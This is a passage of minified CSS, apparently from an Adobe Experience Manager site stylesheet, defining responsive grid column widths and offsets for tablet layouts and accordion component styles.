d--7>.aem-GridColumn.aem-GridColumn--tablet--6{clear:none;float:left;width:85.7142857143%}.aem-Grid.aem-Grid--7>.aem-GridColumn.aem-GridColumn--tablet--7{clear:none;float:left;width:100%}.aem-Grid.aem-Grid--7>.aem-GridColumn.aem-GridColumn--offset--tablet--0{margin-left:0}.aem-Grid.aem-Grid--7>.aem-GridColumn.aem-GridColumn--offset--tablet--1{margin-left:14.2857142857%}.aem-Grid.aem-Grid--7>.aem-GridColumn.aem-GridColumn--offset--tablet--2{margin-left:28.5714285714%}.aem-Grid.aem-Grid--7>.aem-GridColumn.aem-GridColumn--offset--tablet--3{margin-left:42.8571428571%}.aem-Grid.aem-Grid--7>.aem-GridColumn.aem-GridColumn--offset--tablet--4{margin-left:57.1428571429%}.aem-Grid.aem-Grid--7>.aem-GridColumn.aem-GridColumn--offset--tablet--5{margin-left:71.4285714286%}.aem-Grid.aem-Grid--7>.aem-GridColumn.aem-GridColumn--offset--tablet--6{margin-left:85.7142857143%}.aem-Grid.aem-Grid--7>.aem-GridColumn.aem-GridColumn--offset--tablet--7{margin-left:100%}.aem-Grid.aem-Grid--tablet--7>.aem-GridColumn.aem-GridColumn--tablet--1{clear:none;float:left;width:14.2857142857%}.aem-Grid.aem-Grid--tablet--7>.aem-GridColumn.aem-GridColumn--tablet--2{clear:none;float:left;width:28.5714285714%}.aem-Grid.aem-Grid--tablet--7>.aem-GridColumn.aem-GridColumn--tablet--3{clear:none;float:left;width:42.8571428571%}.aem-Grid.aem-Grid--tablet--7>.aem-GridColumn.aem-GridColumn--tablet--4{clear:none;float:left;width:57.1428571429%}.aem-Grid.aem-Grid--tablet--7>.aem-GridColumn.aem-GridColumn--tablet--5{clear:none;float:left;width:71.4285714286%}.aem-Grid.aem-Grid--tablet--7>.aem-GridColumn.aem-GridColumn--tablet--6{clear:none;float:left;width:85.7142857143%}.aem-Grid.aem-Grid--tablet--7>.aem-GridColumn.aem-GridColumn--tablet--7{clear:none;float:left;width:100%}.aem-Grid.aem-Grid--tablet--7>.aem-GridColumn.aem-GridColumn--offset--tablet--0{margin-left:0}.aem-Grid.aem-Grid--tablet--7>.aem-GridColumn.aem-GridColumn--offset--tablet--1{margin-left:14.2857142857%}.aem-Grid.aem-Grid--tablet--7>.aem-GridColumn.aem-GridColumn--offset--tablet--2{margin-left:28.5714285714%}.aem-Grid.aem-Grid--tablet--7>.aem-GridColumn.aem-GridColumn--offset--tablet--3{margin-left:42.8571428571%}.aem-Grid.aem-Grid--tablet--7>.aem-GridColumn.aem-GridColumn--offset--tablet--4{margin-left:57.1428571429%}.aem-Grid.aem-Grid--tablet--7>.aem-GridColumn.aem-GridColumn--offset--tablet--5{margin-left:71.4285714286%}.aem-Grid.aem-Grid--tablet--7>.aem-GridColumn.aem-GridColumn--offset--tablet--6{margin-left:85.7142857143%}.aem-Grid.aem-Grid--tablet--7>.aem-GridColumn.aem-GridColumn--offset--tablet--7{margin-left:100%}.aem-Grid.aem-Grid--8>.aem-GridColumn.aem-GridColumn--tablet--1{clear:none;float:left;width:12.5%}.aem-Grid.aem-Grid--8>.aem-GridColumn.aem-GridColumn--tablet--2{clear:none;float:left;width:25%}.aem-Grid.aem-Grid--8>.aem-GridColumn.aem-GridColumn--tablet--3{clear:none;float:left;width:37.5%}.aem-Grid.aem-Grid--8>.aem-GridColumn.aem-GridColumn--tablet--4{clear:none;float:left;width:50%}.aem-Grid.aem-Grid--8>.aem-GridColumn.aem-GridColumn--tablet--5{clear:none;float:left;width:62.5%}.aem-Grid.aem-Grid--8>.aem-GridColumn.aem-GridColumn--tablet--6{clear:none;float:left;width:75%}.aem-Grid.aem-Grid--8>.aem-GridColumn.aem-GridColumn--tablet--7{clear:none;float:left;width:87.5%}.aem-Grid.aem-Grid--8>.aem-GridColumn.aem-GridColumn--tablet--8{clear:none;float:left;width:100%}.aem-Grid.aem-Grid--8>.aem-GridColumn.aem-GridColumn--offset--tablet--0{margin-left:0}.aem-Grid.aem-Grid--8>.aem-GridColumn.aem-GridColumn--offset--tablet--1{margin-left:12.5%}.aem-Grid.aem-Grid--8>.aem-GridColumn.aem-GridColumn--offset--tablet--2{margin-left:25%}.aem-Grid.aem-Grid--8>.aem-GridColumn.aem-GridColumn--offset--tablet--3{margin-left:37.5%}.aem-Grid.aem-Grid--8>.aem-GridColumn.aem-GridColumn--offset--tablet--4{margin-left:50%}.aem-Grid.aem-Grid--8>.aem-GridColumn.aem-GridColumn--offset--tablet--5{margin-left:62.5%}.aem-Grid.aem-Grid--8>.aem-GridColumn.aem-GridColumn--offset--tablet--6{margin-left:75%}.aem-Grid.aem-Grid--8>.aem-GridColumn.aem-GridColumn--offset--tablet--7{margin-left:87.5%}.aem-Grid.aem-Grid--8>.aem-GridColumn.aem-GridColumn--offset--tablet--8{margin-left:100%}.aem-Grid.aem-Grid--tablet--8>.aem-GridColumn.aem-GridColumn--tablet--1{clear:none;float:left;width:12.5%}.aem-Grid.aem-Grid--tablet--8>.aem-GridColumn.aem-GridColumn--tablet--2{clear:none;float:left;width:25%}.aem-Grid.aem-Grid--tablet--8>.aem-GridColumn.aem-GridColumn--tablet--3{clear:none;float:left;width:37.5%}.aem-Grid.aem-Grid--tablet--8>.aem-GridColumn.aem-GridColumn--tablet--4{clear:none;float:left;width:50%}.aem-Grid.aem-Grid--tablet--8>.aem-GridColumn.aem-GridColumn--tablet--5{clear:none;float:left;width:62.5%}.aem-Grid.aem-Grid--tablet--8>.aem-GridColumn.aem-GridColumn--tablet--6{clear:none;float:left;width:75%}.aem-Grid.aem-Grid--tablet--8>.aem-GridColumn.aem-GridColumn--tablet--7{clear:none;float:left;width:87.5%}.aem-Grid.aem-Grid--tablet--8>.aem-GridColumn.aem-GridColumn--tablet--8{clear:none;float:left;width:100%}.aem-Grid.aem-Grid--tablet--8>.aem-GridColumn.aem-GridColumn--offset--tablet--0{margin-left:0}.aem-Grid.aem-Grid--tablet--8>.aem-GridColumn.aem-GridColumn--offset--tablet--1{margin-left:12.5%}.aem-Grid.aem-Grid--tablet--8>.aem-GridColumn.aem-GridColumn--offset--tablet--2{margin-left:25%}.aem-Grid.aem-Grid--tablet--8>.aem-GridColumn.aem-GridColumn--offset--tablet--3{margin-left:37.5%}.aem-Grid.aem-Grid--tablet--8>.aem-GridColumn.aem-GridColumn--offset--tablet--4{margin-left:50%}.aem-Grid.aem-Grid--tablet--8>.aem-GridColumn.aem-GridColumn--offset--tablet--5{margin-left:62.5%}.aem-Grid.aem-Grid--tablet--8>.aem-GridColumn.aem-GridColumn--offset--tablet--6{margin-left:75%}.aem-Grid.aem-Grid--tablet--8>.aem-GridColumn.aem-GridColumn--offset--tablet--7{margin-left:87.5%}.aem-Grid.aem-Grid--tablet--8>.aem-GridColumn.aem-GridColumn--offset--tablet--8{margin-left:100%}.aem-Grid.aem-Grid--9>.aem-GridColumn.aem-GridColumn--tablet--1{clear:none;float:left;width:11.1111111111%}.aem-Grid.aem-Grid--9>.aem-GridColumn.aem-GridColumn--tablet--2{clear:none;float:left;width:22.2222222222%}.aem-Grid.aem-Grid--9>.aem-GridColumn.aem-GridColumn--tablet--3{clear:none;float:left;width:33.3333333333%}.aem-Grid.aem-Grid--9>.aem-GridColumn.aem-GridColumn--tablet--4{clear:none;float:left;width:44.4444444444%}.aem-Grid.aem-Grid--9>.aem-GridColumn.aem-GridColumn--tablet--5{clear:none;float:left;width:55.5555555556%}.aem-Grid.aem-Grid--9>.aem-GridColumn.aem-GridColumn--tablet--6{clear:none;float:left;width:66.6666666667%}.aem-Grid.aem-Grid--9>.aem-GridColumn.aem-GridColumn--tablet--7{clear:none;float:left;width:77.7777777778%}.aem-Grid.aem-Grid--9>.aem-GridColumn.aem-GridColumn--tablet--8{clear:none;float:left;width:88.8888888889%}.aem-Grid.aem-Grid--9>.aem-GridColumn.aem-GridColumn--tablet--9{clear:none;float:left;width:100%}.aem-Grid.aem-Grid--9>.aem-GridColumn.aem-GridColumn--offset--tablet--0{margin-left:0}.aem-Grid.aem-Grid--9>.aem-GridColumn.aem-GridColumn--offset--tablet--1{margin-left:11.1111111111%}.aem-Grid.aem-Grid--9>.aem-GridColumn.aem-GridColumn--offset--tablet--2{margin-left:22.2222222222%}.aem-Grid.aem-Grid--9>.aem-GridColumn.aem-GridColumn--offset--tablet--3{margin-left:33.3333333333%}.aem-Grid.aem-Grid--9>.aem-GridColumn.aem-GridColumn--offset--tablet--4{margin-left:44.4444444444%}.aem-Grid.aem-Grid--9>.aem-GridColumn.aem-GridColumn--offset--tablet--5{margin-left:55.5555555556%}.aem-Grid.aem-Grid--9>.aem-GridColumn.aem-GridColumn--offset--tablet--6{margin-left:66.6666666667%}.aem-Grid.aem-Grid--9>.aem-GridColumn.aem-GridColumn--offset--tablet--7{margin-left:77.7777777778%}.aem-Grid.aem-Grid--9>.aem-GridColumn.aem-GridColumn--offset--tablet--8{margin-left:88.8888888889%}.aem-Grid.aem-Grid--9>.aem-GridColumn.aem-GridColumn--offset--tablet--9{margin-left:100%}.aem-Grid.aem-Grid--tablet--9>.aem-GridColumn.aem-GridColumn--tablet--1{clear:none;float:left;width:11.1111111111%}.aem-Grid.aem-Grid--tablet--9>.aem-GridColumn.aem-GridColumn--tablet--2{clear:none;float:left;width:22.2222222222%}.aem-Grid.aem-Grid--tablet--9>.aem-GridColumn.aem-GridColumn--tablet--3{clear:none;float:left;width:33.3333333333%}.aem-Grid.aem-Grid--tablet--9>.aem-GridColumn.aem-GridColumn--tablet--4{clear:none;float:left;width:44.4444444444%}.aem-Grid.aem-Grid--tablet--9>.aem-GridColumn.aem-GridColumn--tablet--5{clear:none;float:left;width:55.5555555556%}.aem-Grid.aem-Grid--tablet--9>.aem-GridColumn.aem-GridColumn--tablet--6{clear:none;float:left;width:66.6666666667%}.aem-Grid.aem-Grid--tablet--9>.aem-GridColumn.aem-GridColumn--tablet--7{clear:none;float:left;width:77.7777777778%}.aem-Grid.aem-Grid--tablet--9>.aem-GridColumn.aem-GridColumn--tablet--8{clear:none;float:left;width:88.8888888889%}.aem-Grid.aem-Grid--tablet--9>.aem-GridColumn.aem-GridColumn--tablet--9{clear:none;float:left;width:100%}.aem-Grid.aem-Grid--tablet--9>.aem-GridColumn.aem-GridColumn--offset--tablet--0{margin-left:0}.aem-Grid.aem-Grid--tablet--9>.aem-GridColumn.aem-GridColumn--offset--tablet--1{margin-left:11.1111111111%}.aem-Grid.aem-Grid--tablet--9>.aem-GridColumn.aem-GridColumn--offset--tablet--2{margin-left:22.2222222222%}.aem-Grid.aem-Grid--tablet--9>.aem-GridColumn.aem-GridColumn--offset--tablet--3{margin-left:33.3333333333%}.aem-Grid.aem-Grid--tablet--9>.aem-GridColumn.aem-GridColumn--offset--tablet--4{margin-left:44.4444444444%}.aem-Grid.aem-Grid--tablet--9>.aem-GridColumn.aem-GridColumn--offset--tablet--5{margin-left:55.5555555556%}.aem-Grid.aem-Grid--tablet--9>.aem-GridColumn.aem-GridColumn--offset--tablet--6{margin-left:66.6666666667%}.aem-Grid.aem-Grid--tablet--9>.aem-GridColumn.aem-GridColumn--offset--tablet--7{margin-left:77.7777777778%}.aem-Grid.aem-Grid--tablet--9>.aem-GridColumn.aem-GridColumn--offset--tablet--8{margin-left:88.8888888889%}.aem-Grid.aem-Grid--tablet--9>.aem-GridColumn.aem-GridColumn--offset--tablet--9{margin-left:100%}.aem-Grid.aem-Grid--10>.aem-GridColumn.aem-GridColumn--tablet--1{clear:none;float:left;width:10%}.aem-Grid.aem-Grid--10>.aem-GridColumn.aem-GridColumn--tablet--2{clear:none;float:left;width:20%}.aem-Grid.aem-Grid--10>.aem-GridColumn.aem-GridColumn--tablet--3{clear:none;float:left;width:30%}.aem-Grid.aem-Grid--10>.aem-GridColumn.aem-GridColumn--tablet--4{clear:none;float:left;width:40%}.aem-Grid.aem-Grid--10>.aem-GridColumn.aem-GridColumn--tablet--5{clear:none;float:left;width:50%}.aem-Grid.aem-Grid--10>.aem-GridColumn.aem-GridColumn--tablet--6{clear:none;float:left;width:60%}.aem-Grid.aem-Grid--10>.aem-GridColumn.aem-GridColumn--tablet--7{clear:none;float:left;width:70%}.aem-Grid.aem-Grid--10>.aem-GridColumn.aem-GridColumn--tablet--8{clear:none;float:left;width:80%}.aem-Grid.aem-Grid--10>.aem-GridColumn.aem-GridColumn--tablet--9{clear:none;float:left;width:90%}.aem-Grid.aem-Grid--10>.aem-GridColumn.aem-GridColumn--tablet--10{clear:none;float:left;width:100%}.aem-Grid.aem-Grid--10>.aem-GridColumn.aem-GridColumn--offset--tablet--0{margin-left:0}.aem-Grid.aem-Grid--10>.aem-GridColumn.aem-GridColumn--offset--tablet--1{margin-left:10%}.aem-Grid.aem-Grid--10>.aem-GridColumn.aem-GridColumn--offset--tablet--2{margin-left:20%}.aem-Grid.aem-Grid--10>.aem-GridColumn.aem-GridColumn--offset--tablet--3{margin-left:30%}.aem-Grid.aem-Grid--10>.aem-GridColumn.aem-GridColumn--offset--tablet--4{margin-left:40%}.aem-Grid.aem-Grid--10>.aem-GridColumn.aem-GridColumn--offset--tablet--5{margin-left:50%}.aem-Grid.aem-Grid--10>.aem-GridColumn.aem-GridColumn--offset--tablet--6{margin-left:60%}.aem-Grid.aem-Grid--10>.aem-GridColumn.aem-GridColumn--offset--tablet--7{margin-left:70%}.aem-Grid.aem-Grid--10>.aem-GridColumn.aem-GridColumn--offset--tablet--8{margin-left:80%}.aem-Grid.aem-Grid--10>.aem-GridColumn.aem-GridColumn--offset--tablet--9{margin-left:90%}.aem-Grid.aem-Grid--10>.aem-GridColumn.aem-GridColumn--offset--tablet--10{margin-left:100%}.aem-Grid.aem-Grid--tablet--10>.aem-GridColumn.aem-GridColumn--tablet--1{clear:none;float:left;width:10%}.aem-Grid.aem-Grid--tablet--10>.aem-GridColumn.aem-GridColumn--tablet--2{clear:none;float:left;width:20%}.aem-Grid.aem-Grid--tablet--10>.aem-GridColumn.aem-GridColumn--tablet--3{clear:none;float:left;width:30%}.aem-Grid.aem-Grid--tablet--10>.aem-GridColumn.aem-GridColumn--tablet--4{clear:none;float:left;width:40%}.aem-Grid.aem-Grid--tablet--10>.aem-GridColumn.aem-GridColumn--tablet--5{clear:none;float:left;width:50%}.aem-Grid.aem-Grid--tablet--10>.aem-GridColumn.aem-GridColumn--tablet--6{clear:none;float:left;width:60%}.aem-Grid.aem-Grid--tablet--10>.aem-GridColumn.aem-GridColumn--tablet--7{clear:none;float:left;width:70%}.aem-Grid.aem-Grid--tablet--10>.aem-GridColumn.aem-GridColumn--tablet--8{clear:none;float:left;width:80%}.aem-Grid.aem-Grid--tablet--10>.aem-GridColumn.aem-GridColumn--tablet--9{clear:none;float:left;width:90%}.aem-Grid.aem-Grid--tablet--10>.aem-GridColumn.aem-GridColumn--tablet--10{clear:none;float:left;width:100%}.aem-Grid.aem-Grid--tablet--10>.aem-GridColumn.aem-GridColumn--offset--tablet--0{margin-left:0}.aem-Grid.aem-Grid--tablet--10>.aem-GridColumn.aem-GridColumn--offset--tablet--1{margin-left:10%}.aem-Grid.aem-Grid--tablet--10>.aem-GridColumn.aem-GridColumn--offset--tablet--2{margin-left:20%}.aem-Grid.aem-Grid--tablet--10>.aem-GridColumn.aem-GridColumn--offset--tablet--3{margin-left:30%}.aem-Grid.aem-Grid--tablet--10>.aem-GridColumn.aem-GridColumn--offset--tablet--4{margin-left:40%}.aem-Grid.aem-Grid--tablet--10>.aem-GridColumn.aem-GridColumn--offset--tablet--5{margin-left:50%}.aem-Grid.aem-Grid--tablet--10>.aem-GridColumn.aem-GridColumn--offset--tablet--6{margin-left:60%}.aem-Grid.aem-Grid--tablet--10>.aem-GridColumn.aem-GridColumn--offset--tablet--7{margin-left:70%}.aem-Grid.aem-Grid--tablet--10>.aem-GridColumn.aem-GridColumn--offset--tablet--8{margin-left:80%}.aem-Grid.aem-Grid--tablet--10>.aem-GridColumn.aem-GridColumn--offset--tablet--9{margin-left:90%}.aem-Grid.aem-Grid--tablet--10>.aem-GridColumn.aem-GridColumn--offset--tablet--10{margin-left:100%}.aem-Grid.aem-Grid--11>.aem-GridColumn.aem-GridColumn--tablet--1{clear:none;float:left;width:9.0909090909%}.aem-Grid.aem-Grid--11>.aem-GridColumn.aem-GridColumn--tablet--2{clear:none;float:left;width:18.1818181818%}.aem-Grid.aem-Grid--11>.aem-GridColumn.aem-GridColumn--tablet--3{clear:none;float:left;width:27.2727272727%}.aem-Grid.aem-Grid--11>.aem-GridColumn.aem-GridColumn--tablet--4{clear:none;float:left;width:36.3636363636%}.aem-Grid.aem-Grid--11>.aem-GridColumn.aem-GridColumn--tablet--5{clear:none;float:left;width:45.4545454545%}.aem-Grid.aem-Grid--11>.aem-GridColumn.aem-GridColumn--tablet--6{clear:none;float:left;width:54.5454545455%}.aem-Grid.aem-Grid--11>.aem-GridColumn.aem-GridColumn--tablet--7{clear:none;float:left;width:63.6363636364%}.aem-Grid.aem-Grid--11>.aem-GridColumn.aem-GridColumn--tablet--8{clear:none;float:left;width:72.7272727273%}.aem-Grid.aem-Grid--11>.aem-GridColumn.aem-GridColumn--tablet--9{clear:none;float:left;width:81.8181818182%}.aem-Grid.aem-Grid--11>.aem-GridColumn.aem-GridColumn--tablet--10{clear:none;float:left;width:90.9090909091%}.aem-Grid.aem-Grid--11>.aem-GridColumn.aem-GridColumn--tablet--11{clear:none;float:left;width:100%}.aem-Grid.aem-Grid--11>.aem-GridColumn.aem-GridColumn--offset--tablet--0{margin-left:0}.aem-Grid.aem-Grid--11>.aem-GridColumn.aem-GridColumn--offset--tablet--1{margin-left:9.0909090909%}.aem-Grid.aem-Grid--11>.aem-GridColumn.aem-GridColumn--offset--tablet--2{margin-left:18.1818181818%}.aem-Grid.aem-Grid--11>.aem-GridColumn.aem-GridColumn--offset--tablet--3{margin-left:27.2727272727%}.aem-Grid.aem-Grid--11>.aem-GridColumn.aem-GridColumn--offset--tablet--4{margin-left:36.3636363636%}.aem-Grid.aem-Grid--11>.aem-GridColumn.aem-GridColumn--offset--tablet--5{margin-left:45.4545454545%}.aem-Grid.aem-Grid--11>.aem-GridColumn.aem-GridColumn--offset--tablet--6{margin-left:54.5454545455%}.aem-Grid.aem-Grid--11>.aem-GridColumn.aem-GridColumn--offset--tablet--7{margin-left:63.6363636364%}.aem-Grid.aem-Grid--11>.aem-GridColumn.aem-GridColumn--offset--tablet--8{margin-left:72.7272727273%}.aem-Grid.aem-Grid--11>.aem-GridColumn.aem-GridColumn--offset--tablet--9{margin-left:81.8181818182%}.aem-Grid.aem-Grid--11>.aem-GridColumn.aem-GridColumn--offset--tablet--10{margin-left:90.9090909091%}.aem-Grid.aem-Grid--11>.aem-GridColumn.aem-GridColumn--offset--tablet--11{margin-left:100%}.aem-Grid.aem-Grid--tablet--11>.aem-GridColumn.aem-GridColumn--tablet--1{clear:none;float:left;width:9.0909090909%}.aem-Grid.aem-Grid--tablet--11>.aem-GridColumn.aem-GridColumn--tablet--2{clear:none;float:left;width:18.1818181818%}.aem-Grid.aem-Grid--tablet--11>.aem-GridColumn.aem-GridColumn--tablet--3{clear:none;float:left;width:27.2727272727%}.aem-Grid.aem-Grid--tablet--11>.aem-GridColumn.aem-GridColumn--tablet--4{clear:none;float:left;width:36.3636363636%}.aem-Grid.aem-Grid--tablet--11>.aem-GridColumn.aem-GridColumn--tablet--5{clear:none;float:left;width:45.4545454545%}.aem-Grid.aem-Grid--tablet--11>.aem-GridColumn.aem-GridColumn--tablet--6{clear:none;float:left;width:54.5454545455%}.aem-Grid.aem-Grid--tablet--11>.aem-GridColumn.aem-GridColumn--tablet--7{clear:none;float:left;width:63.6363636364%}.aem-Grid.aem-Grid--tablet--11>.aem-GridColumn.aem-GridColumn--tablet--8{clear:none;float:left;width:72.7272727273%}.aem-Grid.aem-Grid--tablet--11>.aem-GridColumn.aem-GridColumn--tablet--9{clear:none;float:left;width:81.8181818182%}.aem-Grid.aem-Grid--tablet--11>.aem-GridColumn.aem-GridColumn--tablet--10{clear:none;float:left;width:90.9090909091%}.aem-Grid.aem-Grid--tablet--11>.aem-GridColumn.aem-GridColumn--tablet--11{clear:none;float:left;width:100%}.aem-Grid.aem-Grid--tablet--11>.aem-GridColumn.aem-GridColumn--offset--tablet--0{margin-left:0}.aem-Grid.aem-Grid--tablet--11>.aem-GridColumn.aem-GridColumn--offset--tablet--1{margin-left:9.0909090909%}.aem-Grid.aem-Grid--tablet--11>.aem-GridColumn.aem-GridColumn--offset--tablet--2{margin-left:18.1818181818%}.aem-Grid.aem-Grid--tablet--11>.aem-GridColumn.aem-GridColumn--offset--tablet--3{margin-left:27.2727272727%}.aem-Grid.aem-Grid--tablet--11>.aem-GridColumn.aem-GridColumn--offset--tablet--4{margin-left:36.3636363636%}.aem-Grid.aem-Grid--tablet--11>.aem-GridColumn.aem-GridColumn--offset--tablet--5{margin-left:45.4545454545%}.aem-Grid.aem-Grid--tablet--11>.aem-GridColumn.aem-GridColumn--offset--tablet--6{margin-left:54.5454545455%}.aem-Grid.aem-Grid--tablet--11>.aem-GridColumn.aem-GridColumn--offset--tablet--7{margin-left:63.6363636364%}.aem-Grid.aem-Grid--tablet--11>.aem-GridColumn.aem-GridColumn--offset--tablet--8{margin-left:72.7272727273%}.aem-Grid.aem-Grid--tablet--11>.aem-GridColumn.aem-GridColumn--offset--tablet--9{margin-left:81.8181818182%}.aem-Grid.aem-Grid--tablet--11>.aem-GridColumn.aem-GridColumn--offset--tablet--10{margin-left:90.9090909091%}.aem-Grid.aem-Grid--tablet--11>.aem-GridColumn.aem-GridColumn--offset--tablet--11{margin-left:100%}.aem-Grid.aem-Grid--12>.aem-GridColumn.aem-GridColumn--tablet--1{clear:none;float:left;width:8.3333333333%}.aem-Grid.aem-Grid--12>.aem-GridColumn.aem-GridColumn--tablet--2{clear:none;float:left;width:16.6666666667%}.aem-Grid.aem-Grid--12>.aem-GridColumn.aem-GridColumn--tablet--3{clear:none;float:left;width:25%}.aem-Grid.aem-Grid--12>.aem-GridColumn.aem-GridColumn--tablet--4{clear:none;float:left;width:33.3333333333%}.aem-Grid.aem-Grid--12>.aem-GridColumn.aem-GridColumn--tablet--5{clear:none;float:left;width:41.6666666667%}.aem-Grid.aem-Grid--12>.aem-GridColumn.aem-GridColumn--tablet--6{clear:none;float:left;width:50%}.aem-Grid.aem-Grid--12>.aem-GridColumn.aem-GridColumn--tablet--7{clear:none;float:left;width:58.3333333333%}.aem-Grid.aem-Grid--12>.aem-GridColumn.aem-GridColumn--tablet--8{clear:none;float:left;width:66.6666666667%}.aem-Grid.aem-Grid--12>.aem-GridColumn.aem-GridColumn--tablet--9{clear:none;float:left;width:75%}.aem-Grid.aem-Grid--12>.aem-GridColumn.aem-GridColumn--tablet--10{clear:none;float:left;width:83.3333333333%}.aem-Grid.aem-Grid--12>.aem-GridColumn.aem-GridColumn--tablet--11{clear:none;float:left;width:91.6666666667%}.aem-Grid.aem-Grid--12>.aem-GridColumn.aem-GridColumn--tablet--12{clear:none;float:left;width:100%}.aem-Grid.aem-Grid--12>.aem-GridColumn.aem-GridColumn--offset--tablet--0{margin-left:0}.aem-Grid.aem-Grid--12>.aem-GridColumn.aem-GridColumn--offset--tablet--1{margin-left:8.3333333333%}.aem-Grid.aem-Grid--12>.aem-GridColumn.aem-GridColumn--offset--tablet--2{margin-left:16.6666666667%}.aem-Grid.aem-Grid--12>.aem-GridColumn.aem-GridColumn--offset--tablet--3{margin-left:25%}.aem-Grid.aem-Grid--12>.aem-GridColumn.aem-GridColumn--offset--tablet--4{margin-left:33.3333333333%}.aem-Grid.aem-Grid--12>.aem-GridColumn.aem-GridColumn--offset--tablet--5{margin-left:41.6666666667%}.aem-Grid.aem-Grid--12>.aem-GridColumn.aem-GridColumn--offset--tablet--6{margin-left:50%}.aem-Grid.aem-Grid--12>.aem-GridColumn.aem-GridColumn--offset--tablet--7{margin-left:58.3333333333%}.aem-Grid.aem-Grid--12>.aem-GridColumn.aem-GridColumn--offset--tablet--8{margin-left:66.6666666667%}.aem-Grid.aem-Grid--12>.aem-GridColumn.aem-GridColumn--offset--tablet--9{margin-left:75%}.aem-Grid.aem-Grid--12>.aem-GridColumn.aem-GridColumn--offset--tablet--10{margin-left:83.3333333333%}.aem-Grid.aem-Grid--12>.aem-GridColumn.aem-GridColumn--offset--tablet--11{margin-left:91.6666666667%}.aem-Grid.aem-Grid--12>.aem-GridColumn.aem-GridColumn--offset--tablet--12{margin-left:100%}.aem-Grid.aem-Grid--tablet--12>.aem-GridColumn.aem-GridColumn--tablet--1{clear:none;float:left;width:8.3333333333%}.aem-Grid.aem-Grid--tablet--12>.aem-GridColumn.aem-GridColumn--tablet--2{clear:none;float:left;width:16.6666666667%}.aem-Grid.aem-Grid--tablet--12>.aem-GridColumn.aem-GridColumn--tablet--3{clear:none;float:left;width:25%}.aem-Grid.aem-Grid--tablet--12>.aem-GridColumn.aem-GridColumn--tablet--4{clear:none;float:left;width:33.3333333333%}.aem-Grid.aem-Grid--tablet--12>.aem-GridColumn.aem-GridColumn--tablet--5{clear:none;float:left;width:41.6666666667%}.aem-Grid.aem-Grid--tablet--12>.aem-GridColumn.aem-GridColumn--tablet--6{clear:none;float:left;width:50%}.aem-Grid.aem-Grid--tablet--12>.aem-GridColumn.aem-GridColumn--tablet--7{clear:none;float:left;width:58.3333333333%}.aem-Grid.aem-Grid--tablet--12>.aem-GridColumn.aem-GridColumn--tablet--8{clear:none;float:left;width:66.6666666667%}.aem-Grid.aem-Grid--tablet--12>.aem-GridColumn.aem-GridColumn--tablet--9{clear:none;float:left;width:75%}.aem-Grid.aem-Grid--tablet--12>.aem-GridColumn.aem-GridColumn--tablet--10{clear:none;float:left;width:83.3333333333%}.aem-Grid.aem-Grid--tablet--12>.aem-GridColumn.aem-GridColumn--tablet--11{clear:none;float:left;width:91.6666666667%}.aem-Grid.aem-Grid--tablet--12>.aem-GridColumn.aem-GridColumn--tablet--12{clear:none;float:left;width:100%}.aem-Grid.aem-Grid--tablet--12>.aem-GridColumn.aem-GridColumn--offset--tablet--0{margin-left:0}.aem-Grid.aem-Grid--tablet--12>.aem-GridColumn.aem-GridColumn--offset--tablet--1{margin-left:8.3333333333%}.aem-Grid.aem-Grid--tablet--12>.aem-GridColumn.aem-GridColumn--offset--tablet--2{margin-left:16.6666666667%}.aem-Grid.aem-Grid--tablet--12>.aem-GridColumn.aem-GridColumn--offset--tablet--3{margin-left:25%}.aem-Grid.aem-Grid--tablet--12>.aem-GridColumn.aem-GridColumn--offset--tablet--4{margin-left:33.3333333333%}.aem-Grid.aem-Grid--tablet--12>.aem-GridColumn.aem-GridColumn--offset--tablet--5{margin-left:41.6666666667%}.aem-Grid.aem-Grid--tablet--12>.aem-GridColumn.aem-GridColumn--offset--tablet--6{margin-left:50%}.aem-Grid.aem-Grid--tablet--12>.aem-GridColumn.aem-GridColumn--offset--tablet--7{margin-left:58.3333333333%}.aem-Grid.aem-Grid--tablet--12>.aem-GridColumn.aem-GridColumn--offset--tablet--8{margin-left:66.6666666667%}.aem-Grid.aem-Grid--tablet--12>.aem-GridColumn.aem-GridColumn--offset--tablet--9{margin-left:75%}.aem-Grid.aem-Grid--tablet--12>.aem-GridColumn.aem-GridColumn--offset--tablet--10{margin-left:83.3333333333%}.aem-Grid.aem-Grid--tablet--12>.aem-GridColumn.aem-GridColumn--offset--tablet--11{margin-left:91.6666666667%}.aem-Grid.aem-Grid--tablet--12>.aem-GridColumn.aem-GridColumn--offset--tablet--12{margin-left:100%}.aem-Grid>.aem-GridColumn.aem-GridColumn--tablet--newline{clear:both!important;display:block}.aem-Grid>.aem-GridColumn.aem-GridColumn--tablet--none{clear:none!important;display:block;float:left}.aem-Grid>.aem-GridColumn.aem-GridColumn--tablet--hide{display:none}}.cmp-accordion{border:solid rgba(7,29,73,.102);border-width:1px 1px 0;margin:0}.cmp-accordion .cmp-accordion__item{border-width:0;border-bottom:1px solid rgba(7,29,73,.102)}.cmp-accordion .cmp-accordion__button{background-color:transparent;border:0;cursor:pointer;font-family:defaultFont,Avenir Next;line-height:1.5rem;padding:1rem 3rem 1rem 1.5rem;position:relative}.cmp-accordion .cmp-accordion__button:before{background-color:#e10098;content:"";left:0;min-height:0;position:absolute;top:0;-webkit-transition:.2s;transition:.2s;width:4px}.cmp-accordion .cmp-accordion__button .cmp-accordion__title{color:#071d49;color:#2e008b;font-family:titleFont,Avenir Next;font-size:20px;font-size:1.25rem;font-weight:700;line-height:28px;line-height:1.75rem;margin-bottom:0}@media only screen and (max-width:768px){.cmp-accordion .cmp-accordion__button .cmp-accordion__title{font-size:18px;font-size:1.125rem;line-height:24px;line-height:1.5rem}}.cmp-accordion .cmp-accordion__button .cmp-accordion__icon{height:24px;line-height:24px;position:absolute;right:1rem;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.cmp-accordion .cmp-accordion__button .cmp-accordion__icon:after{background-color:#2e008b;content:"";display:inline-block;height:24px;margin:0;-webkit-mask:url("[data-uri]");mask:url("[data-uri]");-webkit-mask-size:cover;mask-size:cover;width:24px}.cmp-accordion .cmp-accordion__button:hover,.cmp-accordion .cmp-accordion__button:hover .cmp-accordion__title{background-color:#f6f7f8}.cmp-accordion .cmp-accordion__button:focus{border-radius:0}.cmp-accordion .cmp-accordion__button--expanded{background-color:#f6f7f8}.cmp-accordion .cmp-accordion__button--expanded:before{min-height:100%}.cmp-accordion .cmp-accordion__button--expanded .cmp-accordion__title{color:#e10098}.cmp-accordion .cmp-accordion__button--expanded .cmp-accordion__icon:after{background-color:#e10098;-webkit-mask:url("[data-uri]");mask:url("[data-uri]")}.cmp-accordion 